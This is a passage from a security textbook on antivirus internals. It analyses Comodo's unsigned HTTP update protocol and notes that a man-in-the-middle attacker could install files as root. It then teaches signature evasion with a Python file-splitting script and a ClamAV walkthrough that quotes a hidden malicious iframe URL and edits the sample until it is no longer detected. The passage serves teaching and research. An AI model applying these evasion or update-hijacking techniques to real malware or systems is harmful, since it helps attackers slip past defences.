In the main window, you can see the last time that antivirus signatures were<br />
updated, as well as a summary of the number of malwares that were detected,<br />
and so on. When you click the <strong>Antivirus</strong> tab, the screen displays an Update<br />
Virus Database option, as shown in Figure 5-2.
Chapter 5 ■ The Update System 93<br />
Figure 5-1: The main GUI of Comodo <strong>Antivirus</strong> for Linux<br />
Figure 5-2: Comodo offers an Update Virus Database option for the Linux GUI
94 Part I ■ <strong>Antivirus</strong> Basics<br />
The Update Virus Database option is the first part of the updating protocol<br />
that you will dissect. Before clicking this option, you need to launch Wireshark<br />
as root in a terminal:<br />
$ sudo wireshark<br />
You then choose Capture→Start from the main menu. To get a cleaner traffic<br />
capture log, you can add the HTTP filter. After setting up Wireshark, you<br />
click the Update Virus Database option to instruct the GUI to check for new<br />
updates of their virus definition files. After a while, you see results similar to<br />
those shown in Figure 5-3.<br />
Figure 5-3: Wireshark shows a trace of a signature’s updating check<br />
The update tool downloads from http://download.comodo.com/av/updates58<br />
/versioninfo.ini.<br />
If you download this text file and check its contents, you see the following:<br />
$ GET http://download.comodo.com/av/updates58/versioninfo.ini<br />
[VersionInfo]<br />
MaxAvailVersion=20805<br />
MaxDiff=150<br />
MaxBase=20663<br />
MaxDiffLimit=150<br />
This is one INI-formatted file with just one section, VersionInfo, and four<br />
fields. You still know nothing about the meaning of any of the fields, although
Chapter 5 ■ The Update System 95<br />
you can guess that MaxAvailVersion indicates the latest available version. Now<br />
you try to find where that string appears in the Comodo antivirus files:<br />
$ grep 20805 -r /opt/COMODO/<br />
/opt/COMODO/etc/COMODO.xml: 0x00005145 (20805)<br />
<br />
You have a hit! It seems that the COMODO.xml file is where the MaxAvailVersion<br />
value exists. This field indicates the latest version of the signature files. If the<br />
value in the versioninfo.ini file is higher than the value in COMODO.xml,<br />
then updates are downloaded. To continue with this example, you can change<br />
the BaseVer value in COMODO.xml to 20804 to force the GUI tool to download the<br />
latest updates (for this example, you just wait until there is a new set of signatures).<br />
If you click the Update Virus Database option, then Wireshark displays<br />
a different trace, as shown in Figure 5-4.<br />
Figure 5-4: Request made to the Comodo web servers to download updates<br />
Okay, you now know how to determine whether new signatures are available<br />
and where to download them. If the MaxAvailVersion value is higher in<br />
versioninfo.ini than in the COMODO.xml file, then updates become available<br />
in a URL like this one: http://cdn.download.comodo.com/av/updates58/sigs<br />
/updates/BASE_UPD_END_USER_v.cav.
96 Part I ■ <strong>Antivirus</strong> Basics<br />
If you try to download this file using your favorite web browser, or any tool<br />
with support to open remote files, you see a binary file with a header that starts<br />
with the magic CAV3:<br />
$ pyew http://cdn.download.comodo.com/av/updates58/sigs/updates/<br />
BASE_UPD_END_USER_v20806.cav<br />
000 43 41 56 33 46 51 00 00 52 9A E9 54 44 92 95 26 CAV3FQ..R..TD..&<br />
010 43 42 01 00 05 00 00 00 01 00 00 00 00 00 00 00 CB..............<br />
020 01 00 00 00 42 00 22 00 00 43 42 02 00 05 00 00 ....B."..CB.....<br />
030 00 01 00 00 00 00 00 00 00 01 00 00 00 42 00 22 .............B."<br />
040 00 00 43 42 03 00 05 00 00 00 01 00 00 00 00 00 ..CB............<br />
050 00 00 01 00 00 00 42 00 22 00 00 43 42 04 00 0A ......B."..CB...<br />
060 00 00 00 06 00 00 00 00 00 00 00 02 00 00 00 E2 ................<br />
070 00 6A 2C CC AC 00 22 00 00 43 42 05 00 05 00 00 .j,..."..CB.....<br />
080 00 01 00 00 00 00 00 00 00 01 00 00 00 42 00 22 .............B."<br />
090 00 00 43 42 06 00 0D 00 00 00 09 00 00 00 00 00 ..CB............<br />
0A0 00 00 01 00 00 00 43 00 00 00 20 00 00 00 00 00 ......C... .....<br />
0B0 22 00 00 43 42 20 01 A8 1F 20 00 A8 1F 20 00 00 "..CB ... ... ..<br />
0C0 00 00 00 46 05 00 00 00 00 00 00 00 00 00 00 00 ...F............<br />
0D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................<br />
The contents of this binary file look like the Comodo antivirus signatures.<br />
The latest public version available for download is 20806 (as of January 23, 2015).<br />
Your next step should be to see if it is the latest available version:<br />
$ HEAD http://cdn.download.comodo.com/av/updates58/sigs/updates/<br />
BASE_UPD_END_USER_v20813.cav<br />
200 OK<br />
Connection: close<br />
Date: Fri, 23 Jan 2015 08:52:48 GMT<br />
(…)<br />
$ HEAD http://cdn.download.comodo.com/av/updates58/sigs/updates/<br />
BASE_UPD_END_USER_v20814.cav<br />
200 OK<br />
Connection: close<br />
Date: Fri, 23 Jan 2015 08:52:52 GMT<br />
(…)<br />
$ HEAD http://cdn.download.comodo.com/av/updates58/sigs/updates/<br />
BASE_UPD_END_USER_v20815.cav<br />
404 Not Found<br />
Connection: close<br />
Date: Fri, 23 Jan 2015 08:52:54 GMT<br />
(…)
Chapter 5 ■ The Update System 97<br />
It seems that more new BASE_UPD_END_USER files (the latest is 20815) are available<br />
in the server, but, for some reason, the latest version they want to be installed is<br />
20806. This may indicate that these new signature files are beta signatures (sets<br />
of signatures that are still not very reliable) that they want to be available so<br />
that support services can download them for customers who need to remove<br />
a specific piece of malware. Or it may simply be that the versioninfo.ini file<br />
was not updated at the time you checked. You can’t really know, but, at least,<br />
you learned the following:<br />
■ How the antivirus software checks whether a new version of its virus<br />
definition files is available<br />
■ The exact remote path to download the update files from<br />
However, you still do not know how the antivirus software is updated, if at<br />
all; you just learned how to update the signature files. Returning to the Comodo<br />
antivirus GUI, if you click the More tab, you will find the Check for Updates<br />
option. Start a new, clean Wireshark trace and click that option to see what<br />
happens. After a while, the antivirus tells you that you have the latest version<br />
and provides a full trace in Wireshark that you can use to determine how it<br />
concluded there are no more versions (see Figure 5-5).<br />
Figure 5-5: The recorded trace checking for new Comodo product files<br />
This trace shows the antivirus downloads in an XML-formatted file:<br />
http://cdn.download.comodo.com/cavmgl/download/updates/release/<br />
inis_1800/cavmgl_update_x64.xml.<br />
Try to open the file in your favorite web browser to determine what the<br />
purpose of this software is (see Figure 5-6).
98 Part I ■ <strong>Antivirus</strong> Basics<br />
Figure 5-6: XML file to update Comodo software for Linux<br />
The cavmgl_updates tag includes various file XML tags. Each XML tag contains<br />
a set of files that can be updated with the filename, its file size, the SHA1 hash,<br />
and the base URI from which to download it (from the src attribute); they also<br />
contain information about where to copy it () and whether<br />
the antivirus must be rebooted after updating that file (requireReboot="true").<br />
Pick the file libSCRIPT.so and check its SHA1 hash in your installation directory:<br />
$ sha1sum /opt/COMODO/repair/libSCRIPT.so<br />
bbd369a115adb6551286c7d63687541573592d3d repair/libSCRIPT.so<br />
The SHA1 hash is the same, so this file is not upgradeable. Continue checking<br />
all the SHA1 hashes of all the files appearing in the XML file. The SHA1 hash<br />
corresponds to the files you just installed. Add one byte to the file libSCRIPT.so:<br />
# cp libSCRIPT.so libSCRIPT.so-orig<br />
# echo A >> libSCRIPT.so<br />
# sha1sum libSCRIPT.so<br />
15fc298d32f3f346dcad45edb20ad20e65031f0e libSCRIPT.so<br />
Now, click Check for Updates again in the Comodo antivirus GUI tool.<br />
Hmm…nothing happens. You need to change something else. If you find the file<br />
libSCRIPT.so in the installation directory of the antivirus product, you will<br />
discover more occurrences:<br />
# find /opt/COMODO/ -name "libSCRIPT.so"<br />
/opt/COMODO/repair/libSCRIPT.so<br />
/opt/COMODO/repair/scanners/libSCRIPT.so<br />
/opt/COMODO/scanners/libSCRIPT.so
Chapter 5 ■ The Update System 99<br />
You have more files to replace. Chances are good that after copying the files<br />
to libSCRIPT.so, the updater then replaces the other files. However, you are not<br />
updating this file from the GUI tool; you replaced it manually. Try to replace<br />
the other two occurrences with your new file:<br />
# cp /opt/COMODO/repair/libSCRIPT.so /opt/COMODO/repair/scanners/<br />
# cp /opt/COMODO/repair/libSCRIPT.so /opt/COMODO/scanners/<br />
Now, go back to Wireshark, start a new, clean trace, and then go to the antivirus<br />
GUI tool and click Check for Updates. Hurrah! This time the antivirus software<br />
says there is an available update. If you click the Continue button and let it finish<br />
the process, it downloads the libSCRIPT.so file. You can check it in Wireshark,<br />
as shown in Figure 5-7.<br />
Figure 5-7: Tracing the download of the libSCRIPT.so component<br />
You have now finished dissecting this trivial example to analyze protocol!<br />
What’s next? You may want to write an exploit for this update protocol, as you<br />
just discovered the following vulnerabilities for it:<br />
■ Everything is downloaded via HTTP.<br />
■ The integrity of downloaded files is verified with a cryptographic hash,<br />
but no signature check is made to determine whether or not a file was<br />
created by Comodo developers.<br />
■ The catalog file is not signed. In fact, you did not observe signature checks<br />
anywhere.
100 Part I ■ <strong>Antivirus</strong> Basics<br />
Because of those update protocol weaknesses, if you can launch an MITM<br />
attack in a LAN, for example, you can change the contents and install anything<br />
you want (as long as you write an exploit that supplies an XML catalog file as<br />
expected by the Comodo antivirus software). Oh! By the way, by exploiting<br />
this bug, you can install files as the root user anywhere you want. Isn’t it cool?<br />
When Protection Is Done Wrong<br />
Some antivirus products advertise that they can inspect HTTPS, the HTTP<br />
protocol when encrypted with SSL/TLS. What it really means is that they use<br />
the same actions that malware does to inspect network traffic and protect customers<br />
because SSL/TLS, by design, cannot be inspected. In April 2015, Hanno<br />
Böck posted an interesting analysis of TLS inspection performed by antivirus<br />
software in his blog (https://blog.hboeck.de/archives/869-How-Kasperskymakes-you-vulnerable-to-the-FREAK-attack-and-other-ways-<strong>Antivirus</strong>software-lowers-your-HTTPS-security.html).<br />
As stated in that blog post, an antivirus product that wants to perform TLS<br />
inspection must launch an MITM attack and install a certificate signed with a<br />
trusted certificate authority for the specific domain to be inspected (like *.google<br />
.com), or it must create new certificates for each new site that its users visit, signing<br />
them with a valid CA. <strong>Antivirus</strong> products, legal software like Superfish or<br />
PrivDog, and malwares solve this problem in Windows by installing a new root<br />
certificate. In the case of antivirus software, this strategy is actually doing the<br />
opposite of what is intended: it lowers the security level of the computer being<br />
protected by simply circumventing TLS.<br />
According to the previously mentioned blog post, various antivirus products,<br />
like Kaspersky or Avast, by default, or ESET, on demand, make use of such<br />
techniques to check for malware inside all the HTTPS traffic. This causes a lot<br />
of problems in the TLS protocol. For example, all software out there using TLS<br />
inspection techniques breaks HTTP Public Key Pinning (HPKP). This technology<br />
allows a web page to pin public keys of certificates in a browser. On subsequent<br />
visits, the browser will only accept certificates with these keys. This very effective<br />
protection against malicious or hacked certificate authorities issuing rogue<br />
certificates is actually broken by your antivirus software.<br />
As if this were not bad enough, some TLS interception software implementations,<br />
like the one used by Kaspersky, make their customers vulnerable to a<br />
plethora of known and fixed attacks against TLS, such as CRIME and FREAK, to<br />
name just a few. Also, both Avast and Kaspersky accept nonsensical values for<br />
the Diffie Hellman key exchanges, with a size of 8bit, for example. Even worse<br />
is that they are actually lowering their own products’ protection level when<br />
downloading updates from their own servers (if they happen to use TLS at all).
Chapter 5 ■ The Update System 101<br />
This is unacceptable from the protection point of view. On the other hand, it<br />
makes the life of an exploit writer easier: the antivirus itself is allowing you to<br />
launch many other attacks that, without a browser, would not be possible even<br />
if the computer has all the operating system updates installed.<br />
Summary<br />
This chapter covered various topics pertaining to update services, such as<br />
how they generally work in modern antiviruses, which transport protocols<br />
are typically used, and the security shortcomings arising from incorrect and<br />
insecure implementations:<br />
■ Update files packaging—It is important to be able to update only the<br />
changed part and minimize the network traffic used. Catalog files are<br />
typically used in update services to describe the files to be updated, their<br />
hashes, and other metadata needed during the updating process.<br />
■ Transport protocol—Using insecure channels such as HTTP opens the<br />
user to MITM attacks, among other things. However, using an encrypted<br />
update channel alone is not enough.<br />
■ Update package integrity verification—It is possible to use an unencrypted<br />
channel but still validate the integrity of the update files. However, the<br />
converse is incorrect: a secure update channel, for example, HTTPS, without<br />
proper file integrity checks is pretty useless.<br />
■ Insecure update service implementations are not a myth—An in-depth<br />
look at how a commercial AV update service works proves otherwise. As<br />
it turns out, the update service in question uses the unencrypted HTTP<br />
protocol and employs a catalog file containing the list of files to be updated<br />
along with their hashes. A good protection one would think, but its weakness<br />
was that the catalog file itself is not validated, thus it is possible to<br />
serve a modified catalog file with a list of files that the attacker controls<br />
along with their correct hashes.<br />
This chapter concluded with a discussion about how HTTPS interception<br />
methods used by popular antivirus products actually break HTTPS certificate<br />
pinning and render the customers’ machines more unsafe.<br />
This is the last chapter in the first part of this book, where all the important<br />
introductory and background material has been laid out. In the next part of this<br />
book, titled “<strong>Antivirus</strong> Software Evasion,” we start discussing how to evade<br />
the various parts of the antivirus software that were discussed during the first<br />
part of this book .
Part<br />
II<br />
<strong>Antivirus</strong> Software Evasion<br />
In This Part<br />
Chapter 6: <strong>Antivirus</strong> Software Evasion<br />
Chapter 7: Evading Signatures<br />
Chapter 8: Evading Scanners<br />
Chapter 9: Evading Heuristic Engines<br />
Chapter 10: Identifying the Attack Surface<br />
Chapter 11: Denial of Service
CHAPTER<br />
6<br />
<strong>Antivirus</strong> Software Evasion<br />
<strong>Antivirus</strong> evasion techniques are used by malware writers, as well as by<br />
penetration testers and vulnerability researchers, in order to bypass one or<br />
more antivirus software applications. This ensures the payload the attacker<br />
wants to execute in the target machine or machines is not blocked by antivirus<br />
software and can perform the required actions.<br />
Evasion techniques for bypassing antivirus software can be divided into two<br />
categories: dynamic and static. Static means that you simply want to bypass<br />
detection based on the antivirus’s signature-scanning algorithms, while dynamic<br />
means that you want to bypass detection of the sample’s behavior when it<br />
is executed. That is, statically, you try to bypass signature-based detection<br />
using cyclic redundancy check algorithms (CRCs), some other fuzzy hashing<br />
techniques, or cryptographic hashes by altering the binary contents of the sample,<br />
or you try changing the graph of the program so basic block- and functionbased<br />
signatures can be tricked into believing the program is different. When<br />
trying to dynamically evade detection, the sample in question should change<br />
its behavior when it detects that it is running inside a sandbox or an antivirus<br />
emulator, or it could execute an instruction that the emulator does not support.<br />
It could also try to get out of the sandbox or the “safe execution” environment<br />
that is set up by the antivirus software so it can run the malicious programs<br />
without being monitored.<br />
105
106 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Therefore, to evade detection, you can use a plethora of different techniques.<br />
Some of them will be covered in the following sections, but first, you will get a<br />
brief introduction to the art of antivirus evasion.<br />
Who Uses <strong>Antivirus</strong> Evasion Techniques?<br />
<strong>Antivirus</strong> evasion techniques are a controversial topic. Typical questions that<br />
can be heard or read regarding this topic are: Why would anyone want to evade<br />
antivirus software if it is not for doing something bad? Isn’t antivirus evasion<br />
something that only “bad guys” do? While malware writers obviously use<br />
evasion techniques to bypass antivirus detection and do harmful things, legitimate<br />
security professionals also use evasion techniques, mainly in the penetration<br />
testing field. A security professional hired to penetrate into some corporation<br />
will at some point need to bypass the detection techniques employed by the<br />
endpoint software of the target machines in order to execute, for example, a<br />
Meterpreter payload and continue the assessment. Also, evasion techniques<br />
can be used to test the antivirus solution deployed in an organization. Security<br />
professionals use antivirus software to answer questions such as the following:<br />
■ Is it possible to evade dynamic detection easily?<br />
■ Is it possible to bypass static detection by simply changing a few bits in<br />
recent malware samples or with some specific malware?<br />
Asking and answering such questions can help organizations protect themselves<br />
against malicious attacks. In their software solutions, antivirus companies<br />
use various systems for statically and dynamically detecting both known and<br />
unknown malware (usually based on reputation systems or monitoring program<br />
execution to determine whether the behavior looks suspicious). However, and<br />
sadly, bypassing antivirus detection is usually an easy task. It often takes only<br />
a matter of minutes, or hours in cases where more than one antivirus scanner<br />
must be bypassed. In 2008, an antivirus evasion contest, called the “Race to<br />
Zero,” was held at the DefCon conference in Las Vegas. During the contest,<br />
participants were given a sample set of viruses and malicious code to modify<br />
and upload through the contest portal. The portal then used antivirus scanners<br />
to check whether the uploaded samples were detected and by which antivirus<br />
solution. The first individual or team whose newly modified sample bypassed<br />
all of the antivirus engines undetected would win that round. According to the<br />
organizers, each new round was designed to be more complex and challenging.<br />
The results: all AVs were evaded, with the single exception of a Word 97-based<br />
exploit because nobody had this software. <strong>Antivirus</strong> companies were angered<br />
and considered this contest a bad practice. Roger Thompson, CRO of AVG<br />
Technologies, reflected the view of some antivirus companies when he called<br />
it a contest for writing “more viruses.” Paul Ferguson, from Trend Micro, said
Chapter 6 ■ <strong>Antivirus</strong> Software Evasion 107<br />
that it was a bad idea to encourage <strong>hackers</strong> to take part in a contest for bypassing<br />
antivirus solutions, stating that it was “a little over the top.” Unsurprisingly, most<br />
people in the antivirus industry complained. But, despite their complaints, the<br />
contest’s results showed that bypassing antivirus products is not a big challenge.<br />
Indeed, the contest was considered too easy, and it was never repeated again.<br />
Discovering Where and How Malware Is Detected<br />
A key part of antivirus evasion is determining how malware is detected. Is a<br />
specific sample detected via static means, using some signature, or is it detected<br />
through dynamic techniques such as monitoring behavior for suspicious actions<br />
or by a reputation system that prevents the execution of completely unknown<br />
software? If it is detected by a specific signature, what is that signature based on?<br />
Is it based on the functions imported by the portable executable (PE) sample? Is<br />
it based on the entropy of a code or data section in the sample? Or is it finding<br />
some specific string in the sample, inside one of its sections or in an embedded<br />
file within the sample? The following sections will cover some old and somewhat<br />
new tricks to determine how and where a known malware sample is detected.<br />
Old Tricks for Determining Where Malware Is<br />
Detected: Divide and Conquer<br />
The oldest trick for bypassing antivirus detection based on static signatures,<br />
such as CRCs or simple pattern matching, is to split the file into smaller parts<br />
and analyze all of them separately. The chunk where the detection is still being<br />
triggered is actually the part of the file you want to change to evade the antivirus<br />
software you are targeting. While this approach may appear naïve and unlikely<br />
to work most of the time, it works very well when used with checksum-based<br />
signatures or pattern matching. However, you will need to adapt this approach<br />
to the specific file format you are researching and testing against. For example,<br />
if you need to bypass the detection of a PE file, splitting it into parts is likely<br />
to help, as the antivirus kernel will surely first check whether the file is a PE.<br />
When it is split into chunks of data, it will no longer have a valid PE header;<br />
therefore, nothing will be detected. In this case, the approach you can use is<br />
similar, but instead of splitting the file into chunks, you create smaller versions<br />
of the file with increasing sizes. That’s it: the first file contains the original bytes<br />
from offset 0 to byte 256, the next file contains the original bytes from offset 0<br />
to byte 512, and so on.<br />
When one of the newly created files is detected, you know in which chunk and<br />
at what offset it is detected. If, say, it is detected in the block at offset 2,048, you can<br />
continue splitting the file, byte by byte, until you eventually get the actual offset<br />
where the signature matches (or you can open the file in a hexadecimal editor
108 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
to check whether something special appears, such as a certain byte sequence,<br />
and manually make some modifications). At that time, you know exactly which<br />
offset in the file causes the detection to trigger. You also need to guess how<br />
it is detecting your sample in that buffer. In 90 percent of cases, it will be a<br />
simple, old-fashioned static signature based on fuzzy hashing (that is, a CRC)<br />
or pattern-matching techniques, or a mix of them. In some cases, samples can<br />
be detected via their cryptographic hashes (for the entire file or for a chunk of<br />
data), most probably checking the MD5. In this case, naturally, you would only<br />
need to change a single bit in the file contents or in the specific chunk of data,<br />
and as the cryptographic hash aims to identify a file univocally, the hash will<br />
change and the sample will not be detected anymore.<br />
Evading a Simple Signature-Based Detection with the<br />
Divide and Conquer Trick<br />
This experiment uses a sample with the MD5 hash 8834639bd8664aca00b5599aaa<br />
b833ea, detected by ClamAV as Exploit.HTML.IFrame-6. This specific malware<br />
sample is rather inoffensive as the injected iframe points to a URL that is no<br />
longer available. If you scan this file with the clamscan tool, you will see the<br />
following output:<br />
$ clamscan -i 8834639bd8664aca00b5599aaab833ea<br />
8834639bd8664aca00b5599aaab833ea: Exploit.HTML.IFrame-6 FOUND<br />
----------- SCAN SUMMARY -----------<br />
Known viruses: 3700704<br />
Engine version: 0.98.1<br />
Scanned directories: 0<br />
Scanned files: 1<br />
Infected files: 1<br />
Data scanned: 0.01 MB<br />
Data read: 0.01 MB (ratio 1.00:1)<br />
Time: 5.509 sec (0 m 5 s)<br />
As you can see, this file is detected by ClamAV. Now, you will try to bypass<br />
this detection using the technique that was just discussed. To do so, you use<br />
a small Python script that simply breaks the file into parts incrementally: it<br />
creates many smaller files, with a size incremented by 256 bytes for each file.<br />
The script is as follows:<br />
#!/usr/bin/python<br />
import os<br />
import sys<br />
import time
Chapter 6 ■ <strong>Antivirus</strong> Software Evasion 109<br />
#-----------------------------------------------------------------------<br />
def log(msg):<br />
print("[%s] %s" % (time.asctime(), msg))<br />
#-----------------------------------------------------------------------<br />
class CSplitter:<br />
def __init__(self, filename):<br />
self.buf = open(filename, "rb").read()<br />
self.block_size = 256<br />
def split(self, directory):<br />
blocks = len(self.buf) / self.block_size<br />
for i in xrange(1, blocks):<br />
buf = self.buf[:i*self.block_size]<br />
path = os.path.join(directory, "block_%d" % i)<br />
log("Writing file %s for block %d (until offset 0x%x)" % \<br />
(path, i, self.block_size * i))<br />
f = open(path, "wb")<br />
f.write(buf)<br />
f.close()<br />
#-----------------------------------------------------------------------<br />
def main(in_path, out_path):<br />
splitter = CSplitter(in_path)<br />
splitter.split(out_path)<br />
#-----------------------------------------------------------------------<br />
def usage():<br />
print("Usage: ", sys.argv[0], " ")<br />
if __name__ == "__main__":<br />
if len(sys.argv) != 3:<br />
usage()<br />
else:<br />
main(sys.argv[1], sys.argv[2])<br />
All right, with the sample and this small tool on hand, you execute the command<br />
python split.py file directory in order to create many smaller files<br />
with the original contents up to the current offset:<br />
$ python split.py 8834639bd8664aca00b5599aaab833ea blocks/<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_1 for block 1<br />
(until offset 0x100)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_2 for block 2<br />
(until offset 0x200)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_3 for block 3<br />
(until offset 0x300)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_4 for block 4<br />
(until offset 0x400)
110 Par t II ■ <strong>Antivirus</strong> Software Evasion<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_5 for block 5<br />
(until offset 0x500)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_6 for block 6<br />
(until offset 0x600)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_7 for block 7<br />
(until offset 0x700)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_8 for block 8<br />
(until offset 0x800)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_9 for block 9<br />
(until offset 0x900)<br />
[Thu Dec 4 03:46:31 2014] Writing file blocks/block_10 for block 10<br />
(until offset 0xa00)<br />
(…more lines skipped…)<br />
After creating the smaller files, you again execute the clamscan tool against<br />
the directory where all the new files you split are located:<br />
$ clamscan -i blocks/block_*<br />
blocks/block_10: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_11: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_12: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_13: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_14: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_15: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_16: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_17: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_18: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_19: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_2: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_20: Exploit.HTML.IFrame-6 FOUND<br />
blocks/block_21: Exploit.HTML.IFrame-6 FOUND<br />
(…)<br />
The execution output shows that the signature starts matching at the second<br />
block. The file is somewhere inside the 512 bytes. If you open the file blocks<br />
/block_2 that you just created with a hexadecimal editor, you see the following:<br />
$ pyew blocks/block_2<br />
0000 3C 68 74 6D 6C 3E 3C 68 65 61 64 3E 3C 6D 65 74 ...<br />
0060 EE EF F0 E5 F1 F1 20 2D 20 D6 E5 ED F2 F0 20 E4 ...... - ..... .<br />
0070 E5 EB EE E2 EE E9 20 EF F0 E5 F1 F1 FB 3C 2F 74 ...... .......
Chapter 6 ■ <strong>Antivirus</strong> Software Evasion 111<br />
00C0 32 38 44 22 20 4C 49 4E 4B 3D 22 23 34 31 33 41 28D" LINK="#413A<br />
00D0 33 34 22 20 4C 45 46 54 4D 41 52 47 49 4E 3D 22 34" LEFTMARGIN="<br />
00E0 30 22 20 52 49 47 48 54 4D 41 52 47 49 4E 3D 22 0" RIGHTMARGIN="<br />
00F0 30 22 20 54 4F 50 4D 41 52 47 49 4E 3D 22 30 22 0" TOPMARGIN="0"<br />
0100 3E 3C 69 66 72 61 6D 65 20 73 72 63 3D 22 68 74 ><br />
0170 0A 3C 54 41 42 4C 45 20 41 4C 49 47 4E 3D 22 43 ...
112 Par t II ■ <strong>Antivirus</strong> Software Evasion<br />
src='http://internetnamestore.cn/in.cgi?income26" width=1 height=1<br />
style="visibility:hidden"><br />
---<br />
> <br />
Another easy change, isn’t it? And if you run the clamscan command-line<br />
scanner against your modified file, you see the following:<br />
$ clamscan modified_block<br />
modified_block: OK<br />
----------- SCAN SUMMARY -----------<br />
Known viruses: 3700704<br />
Engine version: 0.98.1<br />
Scanned directories: 0<br />
Scanned files: 1<br />
Infected files: 0<br />
Data scanned: 0.00 MB<br />
Data read: 0.00 MB (ratio 0.00:1)<br />
Time: 5.516 sec (0 m 5 s)<br />
The detection scanner is no longer discovering anything in your modified file.<br />
Now, all you have to do is modify the original sample, removing the space, and<br />
you are done: you just evaded detection (and, apparently, most of the iframe’s<br />
generic detections of ClamAV).<br />
NOTE This technique is not really required to evade ClamAV detections. Because<br />
ClamAV is an open-source tool, you can unpack the signatures using sigtool and<br />
find the name it is detecting and the signature type for a specific kind of malware. In<br />
the previous example, you would discover a pattern in hexadecimal that matches the<br />
visibility: hidden sub-string as part of the signature. If you have the plain text<br />
signatures, it is easier to evade detection: you can check how the malware researchers<br />
decide to detect it and change the sample file so the detection scanner does not<br />
catch it anymore. It can be argued that this makes an open-source anti-malware tool<br />
less effective than a commercial solution. However, keep in mind that signatures are<br />
always distributed with antivirus products, whether they are open source or not. The<br />
only difference is that unpackers for the signatures are not distributed by the antivirus<br />
company and must be written by the person or team researching the antivirus. But,<br />
once an unpacker for the signatures of some specific antivirus product is coded, the<br />
signatures can be bypassed with the same difficulty level.
Chapter 6 ■ <strong>Antivirus</strong> Software Evasion 113<br />
Binary Instrumentation and Taint Analysis<br />
Binary instrumentation is the ability to monitor, at (assembly) instruction level,<br />
everything that a program is doing. Taint analysis is the ability to track and<br />
discover the flow of data, after it was read with functions such as fread or recv,<br />
and determine how that input data is influencing the code flow. Taint analysis<br />
routines, now a popular approach for program analysis, can be written using<br />
various binary instrumentation toolkits. Several binary instrumentation toolkits<br />
are freely available—such as the closed-source (with a very restrictive license)<br />
Intel PIN and the open-source DynamoRIO—and can be used to instrument<br />
a program, such as an antivirus command-line scanner. You may be tempted<br />
to implement a rather complex taint analysis module for your favorite binary<br />
instrumentation toolkit so you can trace where your inputs are used (the malware<br />
sample’s bytes), how the data flows, and how it is finally detected, in an automatic<br />
and elegant way. However, this approach is highly discouraged.<br />
There are many reasons why this approach is discouraged; some important<br />
ones are listed here:<br />
■ A file to be scanned, depending on the antivirus core, can be opened<br />
only once, a few times, or a number of times according to the number of<br />
different engines that the antivirus uses. Each antivirus engine will behave<br />
differently. Some antiviruses open a file thousands of times to analyze it.<br />
■ If a file is opened and read only once, almost all bytes in the file are touched<br />
(“tainted”) by some routine, and the number of traces you have to filter<br />
out are huge (in the order of gigabytes).<br />
■ Some antivirus engines have a bad habit of launching all signatures against<br />
all files or buffers, even when something was detected. For example,<br />
assume that an antivirus engine has 100 detection routines and launches<br />
them against the input file. When the sample is detected at, say, the fifth<br />
detection routine, the AV engine will still launch all the other 95 detection<br />
routines, making it very difficult to determine in which routine it was<br />
detected. Of course, if specific code for each antivirus engine and detection<br />
is written, then your taint analysis program will lead you to discover<br />
different code paths in the AV engine.<br />
■ The buffer read can be sent to other processes using many different methods<br />
(IPC, Unix sockets, and so on), and you may only get information back<br />
from the server telling whether or not it is infected, simply because the<br />
client-side part does not have the detection logic. In the previous example,<br />
you may need to run your binary instrumentation and taint analysis tools<br />
on both the client and the server AV programs because, in some antivirus
114 Par t II ■ <strong>Antivirus</strong> Software Evasion<br />
products, there can be routines in each process (for example, light routines<br />
at client and heavy routines at server).<br />
■ To make sense of the recorded taint data coming from the taint analysis<br />
engine, you have to modify your engine to consider various methods<br />
of scanning, file I/O, and socket API usages and how the buffers are<br />
passed around inside the AV core. The taint analysis engine must be<br />
adapted for any new antivirus kernel, which usually translates into writing<br />
ugly, hard-coded workarounds for a condition that happens only with a<br />
specific antivirus engine. This approach can become very time-consuming,<br />
especially when there are a large number of AV products on the market.<br />
For instance, VirusTotal employs around 40 antivirus products, and each<br />
one works differently.<br />
■ The complexity of writing such a system, even in the hypothetical situation<br />
where most of the corner cases can be worked around and most problems<br />
can be fixed, is not worth it. Bypassing static signatures is extremely easy<br />
nowadays.<br />
Summary<br />
AV software evasion techniques are researched not only by malware writers<br />
but also by professional penetration testers who are hired by companies to test<br />
their infrastructures and need to bypass the deployed AV products. Evasion<br />
techniques are divided into two categories: static and dynamic.<br />
■ Static evasion techniques are achieved by modifying the contents of the<br />
input file so its hash or checksum is changed and can no longer be detected<br />
using signature-based detections.<br />
■ The malware may use dynamic evasion techniques during execution,<br />
whether in a real or emulated environment. The malware can fingerprint the<br />
AV software and change its behavior accordingly to avoid being detected.<br />
This chapter concluded by showing two methods that can be used to help<br />
understand how malware are detected by the AV software:<br />
■ The divide and conquer technique can be used to split the malicious file<br />
in chunks and then scan each chunk separately to identify the chunk in<br />
the file that triggers the detection. Once the right file chunk is identified,<br />
then it becomes trivial to patch the input file and make it undetectable.<br />
■ Binary instrumentation and taint analysis, with libraries such as Intel PIN<br />
or DynamoRIO, can be used to track the execution of the antivirus software.<br />
For instance, when the appropriate AV component is instrumented,
Chapter 6 ■ <strong>Antivirus</strong> Software Evasion 115<br />
it would be possible to understand how the scanned input file is detected.<br />
Nonetheless, the execution traces and logs generated from dynamic binary<br />
instrumentation makes this method very tedious and time-consuming.<br />
While this chapter paved the way for the subsequent chapters in this book<br />
part, the next chapter will cover how to bypass signature-based detections for<br />
